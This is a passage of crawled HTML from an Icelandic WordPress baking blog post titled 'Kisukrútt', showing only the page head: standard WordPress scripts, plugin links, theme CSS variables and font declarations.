

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mommur.is/kisukrutt/
body_size: 21588
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<title>Kisukrútt</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://mommur.is/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://mommur.is/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Kisukrútt Comments Feed" href="https://mommur.is/kisukrutt/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/mommur.is\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.3"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='pinterestBadge-css'  href='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://mommur.is/wp-includes/css/dist/block-library/style.min.css?ver=5.9.3' media='all' />
<style id='global-styles-inline-css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFFFFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--blue: #59BACC;--wp--preset--color--green: #03a988;--wp--preset--color--orange: #FFBC49;--wp--preset--color--red: #fb0d48;--wp--preset--color--secondary-bg: #f8f3ee;--wp--preset--color--accent-bg: #ddefe9;--wp--preset--color--additional: #484848;--wp--preset--color--secondary: #818181;--wp--preset--color--gray-50: #f8f9fa;--wp--preset--color--gray-100: #f8f9fb;--wp--preset--color--gray-200: #e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='simmer-icons-css'  href='https://mommur.is/wp-content/plugins/simmer/core/assets/icons/css/simmer-icons.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='simmer-plugin-styles-css'  href='https://mommur.is/wp-content/plugins/simmer/core/frontend/assets/styles.css?ver=1.3.9' media='all' />
<link rel='stylesheet' id='wsl-widget-css'  href='https://mommur.is/wp-content/plugins/wordpress-social-login/assets/css/style.css?ver=5.9.3' media='all' />
<link rel='stylesheet' id='csco-styles-css'  href='https://mommur.is/wp-content/themes/verta/style.css?ver=1.0.2' media='all' />
<style id='csco-styles-inline-css'>
.searchwp-live-search-no-min-chars:after { content: "Continue typing" }
</style>
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css'  href='https://mommur.is/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://mommur.is/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' media='all' />
<link rel='stylesheet' id='wp-featherlight-css'  href='https://mommur.is/wp-content/plugins/wp-featherlight/css/wp-featherlight.min.css?ver=1.3.4' media='all' />
<link rel='stylesheet' id='wp-cpl-base-css-css'  href='https://mommur.is/wp-content/plugins/wp-category-posts-list/static/css/wp-cat-list-theme.css?ver=2.0.3' media='all' />
<link rel="stylesheet" type="text/css" href="http://mommur.is/wp-content/plugins/wp-category-thumbnail/css/wpct.css" />
<script src='https://mommur.is/wp-content/plugins/pinterest-badge/pinterest_wp.js?ver=5.9.3' id='pinterestBadge-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://mommur.is/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='http://mommur.is/wp-content/plugins/wp-category-thumbnail/js/wpct.js?ver=5.9.3' id='jquery-thumb-js'></script>
<link rel="https://api.w.org/" href="https://mommur.is/wp-json/" /><link rel="alternate" type="application/json" href="https://mommur.is/wp-json/wp/v2/posts/13026" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mommur.is/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://mommur.is/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.3" />
<link rel="canonical" href="https://mommur.is/kisukrutt/" />
<link rel='shortlink' href='https://mommur.is/?p=13026' />
<link rel="alternate" type="application/json+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Fkisukrutt%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mommur.is/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmommur.is%2Fkisukrutt%2F&#038;format=xml" />

		<style>
			.simmer-embedded-recipe {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .01 );
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-recipe-details {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
			.simmer-recipe-details li {
				border-color: rgba( 0, 0, 0, 0.1 );
			}
			.simmer-message {
				color: rgb( 0, 0, 0 );
				background: rgba( 0, 0, 0, .1 );
			}
			.simmer-recipe-footer {
				border-color: rgba( 0, 0, 0, 0.2 );
			}
		</style>

		<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://wprp.sovrn.com/static/';
	window._wp_rp_wp_ajax_url = "https://mommur.is/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.6.4';
	window._wp_rp_post_id = '13026';
	window._wp_rp_num_rel_posts = '12';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Kisukr%C3%BAtt';
	window._wp_rp_post_tags = ['sykurmassi', 'sykurmassakaka', 'kisukaka', 'd%C3%BDrakaka', 'k%C3%B6kurnar', 'afm%C3%A6li', 'mta', 'en', 'vera', 'style', 'sem', 'dr', 'vi', 'essi', 'ba', 'og', 'milli', 'pet', 'san', 'munn', 'alt'];
	window._wp_rp_promoted_content = true;
</script>
<link rel="stylesheet" href="https://mommur.is/wp-content/plugins/wordpress-23-related-posts-plugin/static/themes/vertical-m.css?version=3.6.4" />
<style id='csco-theme-typography'>
	:root {
		/* Base Font */
		--cs-font-base-family: Inter;
		--cs-font-base-size: 1rem;
		--cs-font-base-weight: 400;
		--cs-font-base-style: normal;
		--cs-font-base-letter-spacing: normal;
		--cs-font-base-line-height: 1.5;

		/* Primary Font */
		--cs-font-primary-family: Poppins;
		--cs-font-primary-size: 0.75rem;
		--cs-font-primary-weight: 600;
		--cs-font-primary-style: normal;
		--cs-font-primary-letter-spacing: normal;
		--cs-font-primary-text-transform: uppercase;

		/* Secondary Font */
		--cs-font-secondary-family: Poppins;
		--cs-font-secondary-size: 0.875rem;
		--cs-font-secondary-weight: 400;
		--cs-font-secondary-style: normal;
		--cs-font-secondary-letter-spacing: normal;
		--cs-font-secondary-text-transform: none;

		/* Category Font */
		--cs-font-category-family: Poppins;
		--cs-font-category-size: 0.75rem;
		--cs-font-category-weight: 700;
		--cs-font-category-style: normal;
		--cs-font-category-letter-spacing: 0.05em;
		--cs-font-category-text-transform: uppercase;

		/* Post Meta Font */
		--cs-font-post-meta-family: Poppins;
		--cs-font-post-meta-size: 0.6875rem;
		--cs-font-post-meta-weight: 400;
		--cs-font-post-meta-style: normal;
		--cs-font-post-meta-letter-spacing: 0.05em;
		--cs-font-post-meta-text-transform: uppercase;

		/* Input Font */
		--cs-font-input-family: Poppins;
		--cs-font-input-size: 0.875rem;
		--cs-font-input-line-height: 1.625rem;
		--cs-font-input-weight: 400;
		--cs-font-input-style: normal;
		--cs-font-input-letter-spacing: normal;
		--cs-font-input-text-transform: none;

		/* Post Subbtitle */
		--cs-font-post-subtitle-family: inherit;
		--cs-font-post-subtitle-size: 1.25rem;
		--cs-font-post-subtitle-letter-spacing: normal;

		/* Post Content */
		--cs-font-post-content-family: Inter;
		--cs-font-post-content-size: 1rem;
		--cs-font-post-content-letter-spacing: normal;

		/* Summary */
		--cs-font-entry-summary-family: Inter;
		--cs-font-entry-summary-size: 0.875rem;
		--cs-font-entry-summary-letter-spacing: normal;

		/* Entry Excerpt */
		--cs-font-entry-excerpt-family: Inter;
		--cs-font-entry-excerpt-size: 0.875rem;
		--cs-font-entry-excerpt-letter-spacing: normal;

		/* Logos --------------- */

		/* Main Logo */
		--cs-font-main-logo-family: Poppins;
		--cs-font-main-logo-size: 1.5rem;
		--cs-font-main-logo-weight: 600;
		--cs-font-main-logo-style: normal;
		--cs-font-main-logo-letter-spacing: normal;
		--cs-font-main-logo-text-transform: uppercase;

		/* Large Logo */
		--cs-font-large-logo-family: Poppins;
		--cs-font-large-logo-size: 1.875rem;
		--cs-font-large-logo-weight: 600;
		--cs-font-large-logo-style: normal;
		--cs-font-large-logo-letter-spacing: normal;
		--cs-font-large-logo-text-transform: none;

		/* Footer Logo */
		--cs-font-footer-logo-family: Poppins;
		--cs-font-footer-logo-size: 1.5rem;
		--cs-font-footer-logo-weight: 600;
		--cs-font-footer-logo-style: normal;
		--cs-font-footer-logo-letter-spacing: normal;
		--cs-font-footer-logo-text-transform: none;

		/* Headings --------------- */

		/* Headings */
		--cs-font-headings-family: Poppins;
		--cs-font-headings-weight: 600;
		--cs-font-headings-style: normal;
		--cs-font-headings-line-height: 1.25;
		--cs-font-headings-letter-spacing: -0.025em;
		--cs-font-headings-text-transform: none;

		/* Menu Font --------------- */

		/* Menu */
		/* Used for main top level menu elements. */
		--cs-font-menu-family: Poppins;
		--cs-font-menu-size: 0.875rem;
		--cs-font-menu-weight: 600;
		--cs-font-menu-style: normal;
		--cs-font-menu-letter-spacing: -0.025em;
		--cs-font-menu-text-transform: uppercase;

		/* Submenu Font */
		/* Used for submenu elements. */
		--cs-font-submenu-family: Poppins;
		--cs-font-submenu-size: 0.75rem;
		--cs-font-submenu-weight: 400;
		--cs-font-submenu-style: normal;
		--cs-font-submenu-letter-spacing: normal;
		--cs-font-submenu-text-transform: uppercase;

		/* Section Headings --------------- */
		--cs-font-section-headings-family: Poppins;
		--cs-font-section-headings-size: 1.25rem;
		--cs-font-section-headings-weight: 700;
		--cs-font-section-headings-style: normal;
		--cs-font-section-headings-letter-spacing: normal;
		--cs-font-section-headings-text-transform: none;

		/* Footer Headings */
		--cs-font-footer-headings-family: Poppins;
		--cs-font-footer-headings-size: 1rem;
		--cs-font-footer-headings-weight: 700;
		--cs-font-footer-headings-style: normal;
		--cs-font-footer-headings-letter-spacing: normal;
		--cs-font-footer-headings-text-transform: none;

		/* Numbered Post*/
		--cs-font-numbered-post-family: Poppins;
		--cs-font-numbered-post-weight: 700;
		--cs-font-numbered-post-style: normal;

	}

			.cs-header {
			--cs-font-section-headings-family: Poppins;
			--cs-font-section-headings-size: 1rem;
			--cs-font-section-headings-weight: 700;
			--cs-font-section-headings-style: normal;
			--cs-font-section-headings-letter-spacing: normal;
			--cs-font-section-headings-text-transform: none;
		}
	
	.cs-posts-area {
		--cs-post-area-content-background: transparent;
	}

		
</style>
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://mommur.is/wp-content/uploads/2018/06/cropped-cropped-logo_mommur-270x270.jpg" />
<style id="kirki-inline-styles">:root, [data-site-scheme="default"]{--cs-color-site-background:#ffffff;--cs-color-topbar-background:#ffffff;--cs-color-header-background:#ffffff;--cs-color-submenu-background:#ffffff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#ecaae6;}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#ffffff;}:root, [data-scheme="default"]{--cs-color-overlay-background:rgba(0,0,0,0.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#f8f3ee;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#ecaae6;--cs-color-accent-contrast:#ffffff;--cs-color-menu-active:#ecaae6;--cs-color-menu-hover:#ecaae6;--cs-color-submenu-active:#ecaae6;--cs-color-submenu-hover:#ecaae6;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ecaae6;--cs-color-category-hover:#ecaae6;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000000;--cs-color-post-meta-link-hover:#818181;}:root .cs-entry__post-meta .cs-meta-category a, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}:root .cs-entry__post-meta .cs-meta-category a:hover, [data-scheme="default"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}[data-site-scheme="dark"]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333333;--cs-color-footer-background:#333333;}[data-site-scheme="dark"] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000000;}[data-scheme="dark"]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000000;--cs-color-secondary-background:#333333;--cs-color-accent-background:#333333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#ecaae6;--cs-color-button-contrast:#ffffff;--cs-color-button-hover:#ecaae6;--cs-color-button-hover-contrast:#ffffff;--cs-color-category:#ffffff;--cs-color-category-hover:#ffffff;--cs-color-styled-category:#ecaae6;--cs-color-styled-category-contrast:#ffffff;--cs-color-styled-category-hover-contrast:#000000;--cs-color-category-underline:#ecaae6;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#ffffff;--cs-color-post-meta-link-hover:#818181;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#ecaae6;}[data-scheme="dark"] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#ecaae6;}:root{--cs-layout-elements-border-radius:0px;--cs-thumbnail-border-radius:0px;--cs-button-border-radius:0px;--cs-category-label-border-radius:0px;--cs-header-topbar-height:90px;--cs-header-height:60px;}.cs-entry__prev-next{--cs-thumbnail-border-radius:30px!important;}/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 400;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Inter';
  font-style: normal;
  font-weight: 500;
  font-display: swap;
  src: url(https://mommur.is/wp-content/fonts/inter/font) format('woff');
